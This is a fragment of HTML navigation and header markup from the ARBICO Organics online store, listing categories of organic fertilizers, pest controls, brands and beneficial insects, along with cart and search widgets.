   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
